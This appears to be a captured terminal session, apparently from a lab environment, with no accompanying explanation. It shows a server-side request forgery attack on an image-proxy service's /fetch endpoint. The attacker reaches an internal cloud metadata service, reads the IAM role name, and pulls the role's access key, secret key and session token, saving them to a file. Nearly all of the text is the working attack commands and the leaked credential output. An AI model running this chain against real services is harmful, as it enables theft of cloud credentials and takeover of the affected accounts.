 File Edit View Search Terminal Help
ubuntu@client:~$ curl -s "http://web:8080/fetch?url=http://127.0.0.1:8080/health"; echo; ROLE=$(curl -s "http
://web:8080/fetch?url=http://imds/latest/meta-data/iam/security-credentials/"); echo "IAM role: $ROLE"; curl
-s "http://web:8080/fetch?url=http://imds/latest/meta-data/iam/security-credentials/$ROLE" | tee ~/creds.txt
{"service":"imgproxy-portal","status":"ok"}
IAM role: web-imgproxy-role
{"AccessKeyId":"AKIAIMDS2b0fec867a75","Code":"Success","Expiration":"2026-01-01T06:00:00Z","LastUpdated":"202
6-01-01T00:00:00Z","SecretAccessKey":"SECRET9165c787a1835be8a90865e7d50e","Token":"5dc09785803fac153164092c",
"Type":"AWS-HMAC"}
ubuntu@client:~$